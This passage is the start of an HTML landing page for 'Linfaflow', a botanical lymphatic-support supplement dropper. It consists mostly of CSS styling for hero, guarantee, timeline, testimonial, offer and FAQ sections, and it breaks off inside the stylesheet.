


<file: ecom-dtc-page/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Linfaflow | Natural Lymphatic Support</title>
  <meta name="description" content="Linfaflow is a premium botanical dropper formula designed for women who want daily support for lymphatic flow, lightness, and fluid balance.">
  <style>
    :root {
      --sage: #123023;
      --sage-dark: #123023;
      --sage-soft: #F0FBF3;
      --leaf: #6ECE47;
      --cream: #fff8ed;
      --warm: #f6efe3;
      --gold: #c89b4a;
      --red: #1CB453;
      --ink: #1f2925;
      --muted: #66756f;
      --line: #dce7df;
      --white: #ffffff;
      --shadow: 0 14px 32px rgba(18, 48, 35, 0.13);
      --max: 1180px;
    }

    * {
      box-sizing: border-box;
    }

    h1,
    h2,
    h3,
    h4,
    p,
    span,
    small,
    a,
    button {
      overflow-wrap: break-word;
    }

    img {
      max-width: 100%;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      margin: 0;
      color: var(--ink);
      background: var(--white);
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 17px;
      line-height: 1.55;
      letter-spacing: 0;
      -webkit-font-smoothing: antialiased;
    }

    img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    .wrap {
      width: min(var(--max), calc(100% - 36px));
      margin: 0 auto;
    }

    .topbar {
      background: var(--sage-dark);
      color: var(--white);
      padding: 10px 18px;
      text-align: center;
      font-size: 0.88rem;
      font-weight: 800;
    }

    .nav {
      position: sticky;
      top: 0;
      z-index: 20;
      background: rgba(255, 255, 255, 0.94);
      border-bottom: 1px solid var(--line);
      backdrop-filter: blur(12px);
    }

    .nav-inner {
      min-height: 70px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 20px;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      color: var(--sage-dark);
      font-weight: 900;
      font-size: 1.2rem;
    }

    .brand-icon {
      width: 34px;
      height: 34px;
      border-radius: 50%;
      background: var(--sage-soft);
      border: 1px solid var(--line);
      overflow: hidden;
      flex: none;
    }

    .brand-icon img {
      object-fit: contain;
      padding: 5px;
    }

    .nav-links {
      display: flex;
      align-items: center;
      gap: 22px;
      color: var(--muted);
      font-size: 0.92rem;
      font-weight: 700;
    }

    .button {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      min-height: 52px;
      border-radius: 999px;
      border: 0;
      background: linear-gradient(180deg, #2bd765 0%, #19b64e 100%);
      color: var(--white);
      padding: 14px 24px;
      font: inherit;
      font-weight: 900;
      text-align: center;
      box-shadow: 0 14px 28px rgba(28, 180, 83, 0.30);
      cursor: pointer;
      transition: transform 160ms ease, box-shadow 160ms ease;
    }

    .button:hover,
    .button:focus-visible {
      transform: translateY(-1px);
      box-shadow: 0 18px 34px rgba(28, 180, 83, 0.38);
      outline: none;
    }

    .button.secondary {
      background: var(--sage-dark);
      box-shadow: 0 10px 22px rgba(23, 57, 46, 0.18);
    }

    .hero {
      background: linear-gradient(180deg, var(--cream), #ffffff);
      padding: 56px 0 42px;
      border-bottom: 1px solid var(--line);
    }

    .hero-grid {
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(360px, 0.82fr);
      gap: 42px;
      align-items: center;
    }

    .eyebrow {
      margin: 0 0 14px;
      color: var(--sage);
      font-size: 0.82rem;
      font-weight: 900;
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    h1,
    h2,
    h3 {
      margin: 0;
      color: var(--sage-dark);
      line-height: 1.05;
      letter-spacing: 0;
      font-family: Georgia, "Times New Roman", serif;
      font-weight: 700;
    }

    h1 {
      max-width: 700px;
      font-size: clamp(22px, 2.2vw, 28px);
    }

    h2 {
      font-size: clamp(20px, 2vw, 24px);
    }

    h3 {
      font-size: 1.35rem;
    }

    p {
      margin: 0 0 18px;
    }

    .lead {
      max-width: 660px;
      margin-top: 20px;
      color: var(--muted);
      font-size: 1.13rem;
    }

    .hero-actions {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      align-items: center;
      margin-top: 28px;
    }

    .trust-row {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      margin-top: 24px;
    }

    .trust-pill {
      border: 1px solid var(--line);
      border-radius: 999px;
      background: var(--white);
      color: var(--sage-dark);
      padding: 8px 12px;
      font-size: 0.84rem;
      font-weight: 800;
    }

    .image-slot {
      position: relative;
      margin: 0;
      overflow: hidden;
      background:
        linear-gradient(135deg, rgba(49, 95, 76, 0.08), rgba(200, 155, 74, 0.12)),
        var(--warm);
      border: 1px dashed rgba(49, 95, 76, 0.34);
      border-radius: 8px;
      box-shadow: var(--shadow);
    }

    .image-slot.square {
      aspect-ratio: 1 / 1;
    }

    .image-slot.wide {
      aspect-ratio: 16 / 10;
    }

    .image-slot.banner {
      aspect-ratio: 16 / 9;
    }

    .image-slot img {
      position: absolute;
      inset: 0;
      z-index: 1;
    }

    .image-slot.missing img {
      display: none;
    }

    .slot-label {
      position: absolute;
      inset: 0;
      display: grid;
      place-items: center;
      padding: 18px;
      color: var(--sage-dark);
      text-align: center;
      font-size: 0.92rem;
      font-weight: 900;
      z-index: 0;
    }

    .slot-label small {
      display: block;
      margin-top: 6px;
      color: var(--muted);
      font-size: 0.78rem;
      font-weight: 700;
    }

    .product-panel {
      display: grid;
      gap: 14px;
    }

    .thumb-grid {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 10px;
    }

    .thumb-grid .image-slot {
      box-shadow: none;
    }

    section {
      padding: 74px 0;
    }

    .section-head {
      max-width: 760px;
      margin-bottom: 34px;
    }

    .section-head.center {
      margin-left: auto;
      margin-right: auto;
      text-align: center;
    }

    .muted {
      color: var(--muted);
    }

    .split {
      display: grid;
      grid-template-columns: minmax(0, 0.95fr) minmax(0, 1.05fr);
      gap: 42px;
      align-items: center;
    }

    .problem-list,
    .benefit-grid,
    .steps,
    .testimonial-grid {
      display: grid;
      gap: 18px;
    }

    .problem-list {
      margin-top: 28px;
    }

    .check-item,
    .benefit,
    .step,
    .testimonial,
    .offer-card {
      border: 1px solid var(--line);
      border-radius: 8px;
      background: var(--white);
      padding: 20px;
    }

    .check-item {
      display: flex;
      gap: 12px;
      align-items: flex-start;
      font-weight: 800;
    }

    .check {
      display: inline-grid;
      width: 26px;
      height: 26px;
      place-items: center;
      flex: none;
      border-radius: 50%;
      background: var(--sage-soft);
      color: var(--sage);
      font-weight: 900;
    }

    .band {
      background: var(--sage-dark);
      color: var(--white);
    }

    .band h2,
    .band h3 {
      color: var(--white);
    }

    .band .muted {
      color: rgba(255, 255, 255, 0.76);
    }

    .benefit-grid {
      grid-template-columns: repeat(3, 1fr);
    }

    .benefit strong,
    .step strong {
      display: block;
      color: var(--sage-dark);
      font-size: 1.05rem;
      margin-bottom: 8px;
    }

    .guarantee-section {
      background: #F7FAF8;
      padding: 60px 20px;
    }

    .guarantee-card {
      max-width: 940px;
      margin: 0 auto;
      overflow: hidden;
      border: 2px solid #123023;
      border-radius: 5px;
      background: #123023;
    }

    .guarantee-card-top {
      display: block;
      background: #F0FBF3;
      padding: 44px 30px 38px;
      text-align: center;
    }

    .guarantee-card h2 {
      max-width: 620px;
      margin: 0 auto;
      color: #123023;
      font-family: Georgia, "Times New Roman", serif;
      font-size: clamp(24px, 2.8vw, 32px);
      font-weight: 800;
      line-height: 1.12;
      letter-spacing: 0;
      text-transform: uppercase;
    }

    .guarantee-card-body {
      padding: 28px 30px 26px;
      color: #ffffff;
      text-align: center;
    }

    .guarantee-card-body p {
      max-width: 830px;
      margin: 0 auto 24px;
      color: #ffffff;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: clamp(16px, 1.8vw, 20px);
      font-weight: 700;
      line-height: 1.45;
    }

    .guarantee-card .button {
      width: 100%;
      min-height: 64px;
      background: linear-gradient(180deg, #2bd765 0%, #15ae49 100%);
      color: #ffffff;
      box-shadow: 0 16px 30px rgba(28, 180, 83, 0.32);
      font-size: clamp(16px, 2vw, 24px);
      text-transform: uppercase;
    }

    .guarantee-card .button span {
      margin-left: 12px;
      font-size: 1.1em;
      line-height: 1;
    }

    .guarantee-note {
      margin: 16px 0 0;
      color: #ffffff;
      font-size: 0.95rem;
      font-weight: 700;
      line-height: 1.3;
      text-align: center;
    }

    .day-use {
      background: #ffffff;
      padding: 62px 20px;
    }

    .day-use-inner {
      max-width: 980px;
      margin: 0 auto;
    }

    .day-use-title {
      margin: 0 0 34px;
      color: #123023;
      font-family: Georgia, "Times New Roman", serif;
      font-size: clamp(28px, 3.2vw, 40px);
      font-weight: 900;
      line-height: 1.12;
      text-align: center;
    }

    .day-use-title span {
      color: #22a95a;
    }

    .day-timeline {
      position: relative;
      display: grid;
      gap: 30px;
    }

    .day-timeline::before {
      content: "";
      position: absolute;
      top: 34px;
      bottom: 34px;
      left: 50%;
      width: 3px;
      transform: translateX(-50%);
      background: #cdebd4;
    }

    .day-row {
      position: relative;
      display: grid;
      grid-template-columns: minmax(0, 1fr) 84px minmax(0, 1fr);
      gap: 0;
      align-items: center;
      min-height: 118px;
    }

    .day-label {
      display: flex;
      gap: 10px;
      align-items: center;
      color: #123023;
      font-size: clamp(21px, 2vw, 27px);
      font-weight: 900;
      line-height: 1.1;
    }

    .day-label.left {
      justify-content: flex-end;
      text-align: right;
    }

    .day-label.right {
      justify-content: flex-start;
      text-align: left;
    }

    .day-icon {
      color: #123023;
      font-size: 1.1em;
      line-height: 1;
    }

    .day-check {
      position: relative;
      z-index: 2;
      justify-self: center;
      display: grid;
      width: 44px;
      height: 44px;
      place-items: center;
      border-radius: 50%;
      background: #35ad61;
      color: #ffffff;
      font-size: 1.35rem;
      font-weight: 900;
      box-shadow: 0 0 0 8px #ffffff;
    }

    .day-card {
      position: relative;
      border: 1.5px solid #123023;
      border-radius: 10px;
      background: #ffffff;
      padding: 18px 22px;
      color: #10231a;
      font-size: 0.98rem;
      font-weight: 850;
      line-height: 1.35;
    }

    .day-card.left::after,
    .day-card.right::before {
      content: "";
      position: absolute;
      top: 30px;
      width: 15px;
      height: 15px;
      background: #ffffff;
      transform: rotate(45deg);
    }

    .day-card.left::after {
      right: -9px;
      border-top: 1.5px solid #123023;
      border-right: 1.5px solid #123023;
    }

    .day-card.right::before {
      left: -9px;
      border-bottom: 1.5px solid #123023;
      border-left: 1.5px solid #123023;
    }

    .day-card ul {
      margin: 0;
      padding-left: 18px;
    }

    .day-card li {
      margin: 0 0 7px;
      padding-left: 3px;
    }

    .day-card li:last-child {
      margin-bottom: 0;
    }

    .day-card li::marker {
      color: #22a95a;
    }

    .steps {
      grid-template-columns: repeat(3, 1fr);
      counter-reset: steps;
    }

    .step {
      position: relative;
      padding-top: 54px;
    }

    .step::before {
      counter-increment: steps;
      content: counter(steps);
      position: absolute;
      top: 18px;
      left: 20px;
      width: 28px;
      height: 28px;
      display: grid;
      place-items: center;
      border-radius: 50%;
      background: var(--gold);
      color: var(--white);
      font-weight: 900;
    }

    .testimonial-grid {
      grid-template-columns: repeat(3, 1fr);
    }

    .testimonial {
      padding: 14px;
    }

    .testimonial .image-slot {
      box-shadow: none;
      margin-bottom: 14px;
    }

    .stars {
      color: var(--gold);
      font-size: 1.1rem;
      letter-spacing: 0.04em;
    }

    .testimonial p {
      font-size: 0.95rem;
      margin: 8px 0 12px;
    }

    .testimonial strong {
      color: var(--sage-dark);
    }

    .offer {
      background: #F0FBF3;
      border-top: 1px solid var(--line);
      border-bottom: 1px solid var(--line);
      padding: 54px 0 56px;
    }

    .offer-grid {
      display: grid;
      grid-template-columns: minmax(0, 0.92fr) minmax(0, 1.18fr);
      gap: 28px;
      align-items: start;
    }

    .offer-head {
      max-width: 900px;
      margin: 0 auto 24px;
      text-align: center;
    }

    .offer-head h2 {
      margin: 10px 0 0;
      color: #123023;
      font-family: Georgia, "Times New Roman", serif;
      font-size: clamp(26px, 3vw, 38px);
      line-height: 1.12;
    }

    .offer-head h2 span {
      color: #1CB453;
    }

    .offer-warning {
      display: grid;
      max-width: 940px;
      min-height: 118px;
      margin: 0 auto 26px;
      place-items: center;
      border: 1px solid #dbe8df;
      border-radius: 10px;
      background: #ffffff;
      box-shadow: 0 8px 24px rgba(18, 48, 35, 0.11);
      padding: 22px 24px;
      text-align: center;
    }

    .offer-warning strong {
      display: flex;
      justify-content: center;
      gap: 14px;
      align-items: center;
      color: #21a356;
      font-size: clamp(18px, 2.4vw, 28px);
      font-weight: 900;
      letter-spacing: 0.08em;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .offer-warning small {
      display: block;
      margin-top: 16px;
      color: #10231a;
      font-size: clamp(16px, 1.7vw, 20px);
      font-weight: 900;
    }

    .offer-card-gallery {
      overflow: hidden;
      border: 1px solid #dce7df;
      border-radius: 10px;
      background: #ffffff;
      box-shadow: 0 8px 22px rgba(18, 48, 35, 0.1);
      padding: 16px 16px 18px;
    }

    .offer-main-image {
      overflow: hidden;
      border-radius: 8px;
      background: #eef8f1;
      aspect-ratio: 1 / 1;
    }

    .offer-main-image img {
      width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
    }

    .offer-thumbs {
      display: grid;
      grid-template-columns: repeat(5, 1fr);
      gap: 8px;
      margin: 14px auto 16px;
      max-width: 360px;
    }

    .offer-thumb {
      overflow: hidden;
      border: 2px solid #d8eadc;
      border-radius: 8px;
      background: #ffffff;
      padding: 3px;
      cursor: pointer;
      aspect-ratio: 1 / 1;
    }

    .offer-thumb.is-active {
      border-color: #f0a400;
      box-shadow: 0 0 0 2px rgba(240, 164, 0, 0.12);
    }

    .offer-thumb img {
      width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
      border-radius: 5px;
    }

    .offer-rating-bottom {
      display: flex;
      justify-content: center;
      gap: 8px;
      align-items: center;
      color: #123023;
      font-size: 0.95rem;
      font-weight: 900;
      text-align: center;
    }

    .offer-rating-bottom span {
      color: #f5a400;
      letter-spacing: 0.05em;
    }

    .offer-copy {
      padding-top: 2px;
    }

    .offer-rating {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      align-items: center;
      color: #52615b;
      font-size: 0.95rem;
      margin-bottom: 12px;
    }

    .offer-rating .stars {
      color: #21a356;
      font-size: 1rem;
      letter-spacing: 0.04em;
    }

    .offer-title {
      max-width: 640px;
      color: #123023;
      font-family: Georgia, "Times New Roman", serif;
      font-size: clamp(27px, 3.3vw, 40px);
      line-height: 1.08;
      margin: 0 0 20px;
    }

    .offer-title span {
      color: #20a65a;
    }

    .offer-benefits {
      display: grid;
      gap: 0;
      margin: 0 0 24px;
      padding: 0;
      list-style: none;
    }

    .offer-benefits li {
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 10px;
      align-items: start;
      border-bottom: 1px solid #d9e8de;
      padding: 10px 0;
      color: #10231a;
      font-size: 1rem;
      font-weight: 850;
      line-height: 1.35;
    }

    .offer-benefits li::before {
      content: "\2713";
      color: #6ECE47;
      font-size: 1.65rem;
      font-weight: 900;
      line-height: 1;
    }

    .offer-stock {
      display: flex;
      justify-content: center;
      gap: 8px;
      align-items: center;
      color: #546d5f;
      font-size: 0.93rem;
      font-weight: 850;
      margin: 0 0 16px;
      text-align: center;
    }

    .offer-stock::before {
      content: "";
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #26b75a;
    }

    .offer-cta {
      width: min(100%, 620px);
      min-height: 52px;
      margin-left: auto;
      margin-right: auto;
      background: linear-gradient(180deg, #8AF238 0%, #60E214 100%);
      color: #123023;
      box-shadow: 0 16px 30px rgba(96, 226, 20, 0.26);
      text-transform: uppercase;
      font-size: clamp(14px, 1.45vw, 18px);
    }

    .offer-cta span {
      margin-left: 14px;
      font-size: 1.1em;
    }

    .offer-guarantee {
      margin: 14px 0 14px;
      color: #5a7566;
      font-size: 0.9rem;
      font-weight: 850;
      text-align: center;
    }

    .offer-payments {
      display: flex;
      justify-content: center;
      margin-bottom: 18px;
    }

    .offer-payments img {
      width: 122px;
      height: auto;
      display: block;
    }

    .offer-official-note {
      max-width: 620px;
      margin: 0 auto;
      color: #123023;
      font-size: 0.84rem;
      font-weight: 750;
      line-height: 1.45;
      text-align: center;
    }

    .final-pitch {
      background: #F7FAF8;
      padding: 60px 20px;
    }

    .faq-panel {
      max-width: 760px;
      margin: 0 auto;
    }

    .faq-panel .section-head {
      margin-left: auto;
      margin-right: auto;
      margin-bottom: 30px;
      text-align: center;
    }

    .faq-panel .section-head h2 {
      margin-bottom: 0;
    }

    .faq-panel .section-head h2 span {
      color: #22a95a;
    }

    .faq-category {
      margin: 34px 0 14px;
      color: #22a95a;
      font-size: clamp(20px, 2.4vw, 27px);
      font-weight: 800;
      letter-spacing: 0.08em;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .faq-list {
      display: grid;
      gap: 12px;
    }

    .faq-list details {
